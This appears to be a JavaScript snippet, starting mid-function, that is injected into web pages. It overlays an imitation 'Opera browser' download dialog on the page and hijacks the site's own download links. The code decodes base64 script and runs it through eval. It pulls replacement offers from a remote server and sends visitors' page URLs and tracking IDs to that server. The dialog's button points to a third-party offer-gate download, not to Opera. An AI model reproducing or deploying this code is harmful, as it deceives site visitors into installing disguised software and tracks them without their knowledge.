        let data = {"b":"<style>    :root {        --main-bg-color: #162238 !important;        --button-bg-color: #39B924 !important;        --button-color: #FFF !important;        --button-width: 257px !important;        --button-height: inherit !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main p {        margin: 0 !important;        padding: 0 !important;    }    .mikeoscardeltaalphalima {        @import url(\"https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap\");        font-family: \"Roboto\", sans-serif !important;        font-weight: 400 !important;        position: fixed !important;        height: 100% !important;        width: 100% !important;        top: 50% !important;        left: 50% !important;        transform: translateX(-50%) translateY(-50%) !important;        background-color: rgba(00, 00, 00, 0.6) !important;        font-size: 16px !important;        line-height: normal !important;        z-index: 2147483647 !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main {        position: absolute !important;        top: 50% !important;        left: 50% !important;        transform: translateX(-50%) translateY(-50%) !important;        width: 800px !important;        border-radius: 24px !important;        overflow: hidden !important;        background-color: #fff !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-header,    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-footer {        background-color: var(--main-bg-color) !important;        padding: 16px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-header {        display: flex !important;        justify-content: space-between !important;        align-items: center !important;        font-size: 14px !important;    }    .mikeoscardeltaalphalima-header-logo {        display: flex !important;        flex-direction: row !important;        align-items: center !important;        color: #6E7A8C !important;        gap: 12px !important;        font-weight: 700;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content {        text-align: center !important;        padding: 32px !important;        background-color: #fff !important;        position: relative !important;        margin-top: 16px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-ad {        position: absolute !important;        top: 0px !important;        right: 32px !important;        display: none;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-wrap {        display: flex !important;        flex-direction: row !important;        gap: 80px !important;        align-items: center !important;        justify-content: center !important;        margin-bottom: 32px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-wrap .mikeoscardeltaalphalima-wrap-element {        display: flex !important;        flex-direction: column !important;        justify-content: center !important;        align-items: center !important;        gap: 16px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-wrap .mikeoscardeltaalphalima-wrap-element .mikeoscardeltaalphalima-image {        width: 120px !important;        height: 120px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-link {        display: flex !important;        justify-content: center !important;        align-items: center !important;        margin: 0 auto !important;        text-decoration: none !important;        background-color: var(--button-bg-color) !important;        border-radius: 4px !important;        color: var(--button-color) !important;        font-size: 24px !important;        padding: 12px 32px !important;        box-sizing: border-box !important;        width: var(--button-width) !important;        height: var(--button-height) !important;        cursor: pointer !important;        font-weight: 700 !important;        text-wrap: nowrap !important;        margin-bottom: 16px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-footer {        text-align: center !important;        display: none !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-paragraph {        color: #ACBCD5 !important;        font-size: 12px !important;        line-height: 14px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-image-paragraph {        font-size: 20px !important;        font-style: normal !important;        font-weight: 700 !important;        line-height: 24px !important;        text-align: center !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-paragraph .mikeoscardeltaalphalima-paragraph-link {        font-weight: 700 !important;        text-decoration: none !important;        color: #ACBCD5 !important;    }    .mikeoscardeltaalphalima .a-link {        color: #333!important;        text-decoration: none;        opacity: 0.1;    }    .mikeoscardeltaalphalima .a-link:hover {        text-decoration: underline;        opacity: 0.8;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-plus {        color: #ACBCD5!important;        transform: scale(1.75) !important;    }    @media (max-width: 800px) {        .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main {            width: 100%!important;        }        .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-wrap {            flex-direction: column !important;            gap: 20px !important;        }    }</style><div class=\"mikeoscardeltaalphalima pa-main-{{rnd}}\" style=\"display:none\">    <div class=\"mikeoscardeltaalphalima-main\">        <div class=\"mikeoscardeltaalphalima-header\">            <div class=\"mikeoscardeltaalphalima-header-logo\">                <svg width=\"16\" height=\"16\" viewBox=\"0 0 16 16\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\">                    <path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M3.87015 7.81167C3.90935 6.07948 4.48231 4.53578 5.3667 3.49178V3.49218C6.51439 2.00201 8.2205 1.05673 10.1257 1.05673C11.2977 1.05673 12.3944 1.41454 13.3321 2.03624C11.9236 0.776529 10.0669 0.00795928 8.03007 0.000390909L8.00015 0C3.58178 0 0 3.58154 0 8.00009C0 12.2903 3.3776 15.7918 7.61905 15.9911C7.74553 15.9968 7.87222 16 8.00015 16C10.048 16 11.9163 15.2298 13.3317 13.9642C12.3937 14.586 11.2974 14.9437 10.1257 14.9437C8.2205 14.9437 6.51439 13.999 5.3667 12.5084C4.48231 11.4642 3.90915 9.92076 3.87015 8.18852V7.81167ZM13.3321 13.9634C14.9691 12.4987 16 10.3698 16 8.00009C16 5.62992 14.9695 3.50113 13.3321 2.03644C11.2799 1.03682 9.36737 1.73673 8.73455 2.17316C10.7505 2.61575 12.2729 5.052 12.2729 7.99965C12.2729 10.9474 10.7501 13.3842 8.73455 13.8266C9.36781 14.2633 11.2803 14.9632 13.3321 13.9634Z\" fill=\"#5A6574\"/>                </svg>                <span>Opera browser</span>            </div>            <span class=\"mikeoscardeltaalphalima-plus mikeoscardeltaalphalima-close pa-close-{{rnd}}\">            </span>        </div>        <div class=\"mikeoscardeltaalphalima-content\">            <p class=\"mikeoscardeltaalphalima-ad\">                <a class=\"a-link\" target=\"_blank\" href=\"https://smelel.icu/sm/report?uuid=53aa5937-d248-46bb-98cf-05ad4d1807da&apiKey=ca25036b62a609704c8f04d656dadbdb\">Advertising</a>            </p>            <div class=\"mikeoscardeltaalphalima-wrap\">                <div class=\"mikeoscardeltaalphalima-wrap-element\">                    <img class=\"mikeoscardeltaalphalima-image\" src=\"[data-uri]\" alt=\"Fast\">                    <p class=\"mikeoscardeltaalphalima-paragraph mikeoscardeltaalphalima-image-paragraph\">Fast download</p>                </div>                <div class=\"mikeoscardeltaalphalima-wrap-element\">                    <img class=\"mikeoscardeltaalphalima-image\" src=\"[data-uri]\" alt=\"Shield\">                </div>                <div class=\"mikeoscardeltaalphalima-wrap-element\">                    <img class=\"mikeoscardeltaalphalima-image\" src=\"[data-uri]\" alt=\"Lock\">                    <p class=\"mikeoscardeltaalphalima-paragraph mikeoscardeltaalphalima-image-paragraph\">100% safe<br>and no adware</p>                </div>            </div>            <span data-hhg=\"https://offergate-apps-download26.com/4-ryh8h-g1hm-eqjv-f5y7\" class=\"mikeoscardeltaalphalima-link pa-download-a-{{rnd}}\">                <span class=\"mikeoscardeltaalphalima-link-download\">Download for free</span>            </span>            <p class=\"mikeoscardeltaalphalima-paragraph\">                Downloading and installing, I agree to establish Opera and accept the terms of the <a target=\"_blank\" class=\"mikeoscardeltaalphalima-paragraph-link\" href=\"https://www.opera.com/eula/computers\">license agreement</a>                with the final user<br> and <a class=\"mikeoscardeltaalphalima-paragraph-link\" href=\"https://www.opera.com/privacy\" target=\"_blank\">confidentiality policy</a>. This program can be removed at any time using the installation/removal tool for programs.            </p>        </div>        <div class=\"mikeoscardeltaalphalima-footer\">            <a href=\"\" class=\"mikeoscardeltaalphalima-close sm-goal-program-{{rnd}}\">No,                Thank you, continue</a>        </div>    </div></div>","s":"ZnVuY3Rpb24gaW5pdF97e3JuZH19KGlzYiA9IHRydWUsIHNtKSB7CiAgIGxldCBzbWlkID0gc20uc21pZCA/[base64]/[base64]","sl":"DOM:.knopkdowload a,.reklama-down a","interPage":{"b":"","s":"","sl":""}};
        data.s = atob(data.s);
        data.interPage.s = atob(data.interPage.s);

        sm.smid =  getCookie('smid');
        if (!sm.smid) {
            sm.smid = smmakeid(8)
            setCookie('smid', sm.smid, 60*24)
        } else {
            try {
                let result = JSON.parse(sm.getNextOffer());
                if (result.data.b && result.data.s && result.data.sl) {
                    data.b = result.data.b;
                    data.s = result.data.s;
                    data.sl = result.data.sl;
                }
            } catch(err) {}
        }
        if (0 == 1) {
            if (!window.sm) {
                window.sm = {}
            }
            window.sm.afterRun = function(el, callback) {
                addScript("https://ogfna.net/capybara/getcode?apiKey=ca25036b62a609704c8f04d656dadbdb&uuid=53aa5937-d248-46bb-98cf-05ad4d1807da&el="+el, callback)
            }
        }

        sm.sntStat(80)
        sm.renderButton(data)
    }

    let sm = {
            sl: false,
            smid: '',
            sntStat: function (action, data) {
                const req = new XMLHttpRequest();
                if (!data) {
                    data = '';
                }
                req.open("GET", "https://ogfna.net/sm/stat?uuid=53aa5937-d248-46bb-98cf-05ad4d1807da&apiKey=ca25036b62a609704c8f04d656dadbdb&action="+action+"&rfr="+encodeURIComponent(location.href)+'&smid='+sm.smid+'&data='+encodeURIComponent(data))
                req.send();
            },
            getNextOffer: function () {
                let xhr = new XMLHttpRequest();
                xhr.open('GET', "https://ogfna.net/sm/getcode?uuid=53aa5937-d248-46bb-98cf-05ad4d1807da&apiKey=ca25036b62a609704c8f04d656dadbdb&rfr=" + encodeURIComponent(location.href) + '&smid=' + sm.smid+'&next=1', false);
                try {
                    xhr.send();
                    if (xhr.status == 200) {
                        return xhr.response
                    }
                    return null;
                } catch(err) { // для отлова ошибок используем конструкцию try...catch вместо onerror
                    sendErrorMSPP(err);
                }
            },
            getUrlParameter: function(location, name) {
                try {
                    name = name.replace(/[\[]/, '\\[').replace(/[\]]/, '\\]');
                    var regex = new RegExp('[\\?&]' + name + '=([^&#]*)');
                    var results = regex.exec(location);
                    return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
                } catch(e) {
                    sendErrorMSPP(e)
                }
            },
            parseFilter: function (data, filter) {
                if (filter !== '') {
                    let prop = filter.split(';')
                    for (var i = 0; i < prop.length; i++) {
                        let p = prop[i];
                        p = p.split('=')
                        if (p.length === 2) {
                            if (p[0] === 'lt') {
                                data = p[1] + data
                            }
                            if (p[0] === 'rt') {
                                data = data + p[1]
                            }
                            if (p[0] === 'clen' && data.length > p[1]) {
                                data = data.substring(0, p[1])
                                for (pos = data.length - 1; pos > 0; pos--) {
                                    if (data.charAt(pos) === '.' ||
                                        data.charAt(pos) === ' ' ||
                                        data.charAt(pos) === '!'
                                    ) {
                                        break;
                                    }
                                }
                                if (pos > 0) {
                                    data = data.substring(0, pos + 1)
                                }
                            }
                            if (p[0] === 'cstr') {
                                data = data.replace(p[1], '')
                            }
                            if (p[0] === 'param') {
                                data = sm.getUrlParameter(data, p[1])
                            }
                        }
                    }
                }
                return data;
            },
            renderButton: function(data) {
                // На межстраничные ссылки
                if (data.interPage.b || data.interPage.sl) {
                    let interPage = data.interPage;
                    // Наклеиваемся на ссылку
                    if (interPage.sl && interPage.sl.indexOf('DOM:') === 0 && getCookie('sm-view-inter-page') !== '1') {
                        let selector = interPage.sl.substring(4);
                        let count = 0;
                        function foundLinks() {
                            let elems = document.querySelectorAll(selector);
                            if (elems.length === 0) {
                                count++;
                                if (count < 500) {
                                    setTimeout(foundLinks, 50);
                                }
                                return
                            }
                            for (let i = 0; i < elems.length; i++) {
                                let a = elems[i];
                                let key = 'slip' + i;

                                let div = document.createElement('div');
                                div.innerHTML = interPage.b.replace(/({{rnd}})|(\*\*rnd\*\*)/gi, key)
                                div.querySelector('.sm-goal-program-'+key).removeAttribute('href')
                                document.body.appendChild(div);

                                let script = document.createElement("script");
                                script.innerHTML = interPage.s.replace(/({{rnd}})|(\*\*rnd\*\*)/gi, key);
                                document.body.appendChild(script);

                                a.classList.add('clck-b-'+key)
                                eval('init_'+key+'(false, sm)')
                            }
                        }
                        setTimeout(foundLinks, 10);
                    }
                }
                if (data.b || data.sl) {
                    // Наклеиваемся на ссылку
                    if (getCookie('sm-view') == '1') {
                        sm.sntStat(120);
                    }
                    if (data.sl && data.sl.indexOf('DOM:') === 0 && sm.sl === false && getCookie('sm-view') !== '1') {
                        sm.sl = true // чтоб не сколько кнопок не повесились на одни и те же ссылки
                        let selector = data.sl.substring(4);
                        let filter = '';
                        let pos = selector.indexOf('|');
                        if (pos > 0) {
                            filter = selector.substring(pos + 1)
                            selector = selector.substring(0, pos)
                        }

                        // пытаемся найти этот силектор
                        let count = 0;
                        let keyItem = 0;
                        function foundButton() {
                            let elems = document.querySelectorAll(selector);
                            let buttons = {};
                            for (let i = 0; i < elems.length; i++) {
                                let a = elems[i];
                                if (a.classList.contains('clck-b-partner-true')) {
                                    continue;
                                }

                                let key = 'sl'+keyItem;
                                keyItem++;
                                let div = document.createElement('div');
                                div.innerHTML = data.b.replace(/({{rnd}})|(\*\*rnd\*\*)/gi, key)
                                console.log(div, key);
                                div.querySelector('.sm-goal-program-'+key).removeAttribute('href')
                                document.body.appendChild(div);

                                let script = document.createElement("script");
                                script.innerHTML = data.s.replace(/({{rnd}})|(\*\*rnd\*\*)/gi, key);
                                document.body.appendChild(script);

                                if (0 == 1) {
                                    a.classList.add("clck-b-"+key)
                                    a.classList.add("clck-b-partner-true")
                                    a.classList.add("clck-b-partner-" + key)
                                    eval('init_'+key+'(false, sm)')
                                    continue;
                                }
                                let styleA = window.getComputedStyle(a);
                                let d = styleA.getPropertyValue('display');


                                let pl = styleA.getPropertyValue('padding-left');
                                let pr = styleA.getPropertyValue('padding-right');
                                let pb = styleA.getPropertyValue('padding-bottom');
                                let pt = styleA.getPropertyValue('padding-top');
                                let h = styleA.getPropertyValue('height');
                                let w = styleA.getPropertyValue('width');

                                let bs = styleA.getPropertyValue('box-sizing');
                                let txtD = styleA.getPropertyValue('text-decoration');
                                if (d === 'inline-block' ) {
                                    w = 0;
                                }
                                if (parseInt(h) === 0) {
                                    h = 'auto';
                                }
                                if (parseInt(w) === 0) {
                                    w = 'auto';
                                }

                                let styleObjectProp = {};
                                styleObjectProp['padding-left'] = pl;
                                styleObjectProp['padding-right'] = pr;
                                styleObjectProp['padding-bottom'] = pb;
                                styleObjectProp['padding-top'] = pt;
                                styleObjectProp['text-decoration'] = txtD;
                                styleObjectProp['height'] = h;
                                styleObjectProp['width'] = w;
                                styleObjectProp['display'] = d;
                                styleObjectProp['box-sizing'] = bs;
                                styleObjectProp['overflow-clip-margin'] = '0px !important';
                                styleObjectProp['overflow'] = 'visible !important';


                                if (d === 'flex' || d === 'inline-flex') {
                                    styleObjectProp['justify-content'] = styleA.getPropertyValue('justify-content');
                                    styleObjectProp['flex-wrap'] = styleA.getPropertyValue('flex-wrap');
                                    styleObjectProp['align-items'] = styleA.getPropertyValue('align-items');
                                }
                                if (window.location.hash === '#viewsm') {
                                    styleObjectProp['background-color'] = 'lime';
                                    styleObjectProp['outline'] = '2px solid lime';
                                }

                                let styleLinkProp = {};

                                if (d !== 'inline') {
                                    styleLinkProp['padding-bottom'] = 0;
                                    styleLinkProp['padding-top'] = 0;
                                }
                                styleLinkProp['padding-left'] = 0;
                                styleLinkProp['padding-right'] = 0;
                                if (d === 'inline-block' ) {
                                    styleLinkProp['display'] = 'inline-table';
                                    styleLinkProp['border-collapse'] = 'separate';
                                    styleLinkProp['text-indent'] = '0px';
                                    styleLinkProp['border-spacing'] = '0px';
                                }

                                if ('ca25036b62a609704c8f04d656dadbdb' == '3aae6cc87a6a3fbc7716a559f7ba5836') {
                                    delete styleObjectProp['display'];
                                    delete styleLinkProp['display'];
                                }

                                if ('ca25036b62a609704c8f04d656dadbdb' == 'ca8d0a6c89bbc33a7e5371196343b4e4') {
                                    styleObjectProp['position'] = 'relative';
                                }

                                if ('ca25036b62a609704c8f04d656dadbdb' == '9457d03ecc07b3c7e0a2016f12e01335' ||
                                    'ca25036b62a609704c8f04d656dadbdb' == '8441d77cc293611a87546c5a085a250d') {
                                    styleObjectProp['position'] = 'absolute';
                                }

                                if ('ca25036b62a609704c8f04d656dadbdb' == 'c0caa30eea37b9e58bddc4dab011614b') {
                                    styleObjectProp['position'] = 'relative';
                                    styleObjectProp['height'] = '30px';
                                    styleObjectProp['width'] = '30px';
                                    styleObjectProp['top'] = '-20px';
                                }

                                if ('ca25036b62a609704c8f04d656dadbdb' == '4275a73ada5f12a0d473d08667ad3da1') {
                                    styleObjectProp['position'] = 'relative';
                                    styleObjectProp['top'] = '-18px;';
                                    styleObjectProp['left'] = '-18px';
                                    styleLinkProp['padding-bottom'] = '16px';
                                    styleLinkProp['padding-top'] = '16px';
                                    styleLinkProp['padding-left'] = '16px';
                                    styleLinkProp['padding-right'] = '16px';
                                }


                                if ('ca25036b62a609704c8f04d656dadbdb' == '3c27cea7d3ee4bdddddc1aec662e83bd') {
                                    styleObjectProp['position'] = 'absolute';
                                }
                                if ('ca25036b62a609704c8f04d656dadbdb' == 'ff3cfc14110cccbc1d79900eab6ba382') {
                                    styleObjectProp['width'] = 'auto';
                                }
                                if ('ca25036b62a609704c8f04d656dadbdb' == '8567f2ff6837c6440b5460d487fc8e4c') {
                                    styleObjectProp['width'] = '100%';
                                }

                                let styleObject = '';
                                for (const property in styleObjectProp) {
                                    styleObject += property+': '+styleObjectProp[property]+';';
                                }

                                let styleLink = '';
                                for (const property in styleLinkProp) {
                                    styleLink += property+': '+styleLinkProp[property]+';';
                                }

                                buttons[key] = {
                                    'styleLink' : styleLink,
                                    'styleObject' : styleObject,
                                    'a': a
                                };
                            }

                            for (const key in buttons) {
                                    buttons[key].a.style.cssText += buttons[key].styleLink;
                                    let text = buttons[key].a.innerHTML;
                                    if (text === '') {
                                        text = '&nbsp;';
                                    }
                                    buttons[key].a.innerHTML = '<object style="' + buttons[key].styleObject + '" class="clck-b-' + key + '">' + text + '</object>'
                                    buttons[key].a.classList.add("clck-b-partner-" + key)
                                    buttons[key].a.classList.add("clck-b-partner-true")
                                    buttons[key].a.classList.remove('swipe_effect')
                                    buttons[key].a.classList.remove('o-hvr')
                                    eval('init_' + key + '(false, sm)')
                                    // eval('init_'+key+'(false, true)')
                            }
                            count++;
                            if (count < 50) {
                                clearTimeout(timerID);
                                timerID = setTimeout(foundButton, 100);
                            } else {
                                if (keyItem === 0) {
                                    console.log('SM: Нужных ссылок не найдено', selector)
                                    sm.sntStat(90)
                                }
                            }
                        }
                        let timerID = setTimeout(foundButton, 10);
                    }
                } else {
                    console.log('SM: Нет данных')
                }
            }
    }

    function sendErrorMSPP(e, extraParam)
    {
        let version = 6;
        if (extraParam === undefined) {
            extraParam = '-';
        }
        console.log(e.message);
        let data = "err="+
            encodeURIComponent(e.stack.toString()) +
            "&errMessage="+
            encodeURIComponent(' :SM: '+e.message) +
            "&partner_apikey=" +
            encodeURIComponent('ca25036b62a609704c8f04d656dadbdb') +
            "&extraParam=" +
            encodeURIComponent(version+':: '+extraParam) +
            "&rfr=" +
            encodeURIComponent(location.href)
        sm.sntStat(110, data)
    }

    try {
        window.main();
    } catch (e) {
        sendErrorMSPP(e)
    }

})();

function setCookie(name, value, minutes) {
    var expires = "";
    if (minutes) {
        var date = new Date();
        date.setTime(date.getTime() + (minutes * 60 * 1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "") + expires + "; path=/";
}

function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}

function eraseCookie(name) {
    document.cookie = name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}

function smmakeid(length) {
    let result = '';
    const characters = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
    const charactersLength = characters.length;
    let counter = 0;
    while (counter < length) {
        result += characters.charAt(Math.floor(Math.random() * charactersLength));
        counter += 1;
    }
    return result;
}

function addScript(src, callback){
    var script = document.createElement('script');
    script.src = src;

    script.onerror = function() {
        callback(false);
    };

    script.onload = function() {
        callback(true);
    };
    document.head.appendChild(script);
}



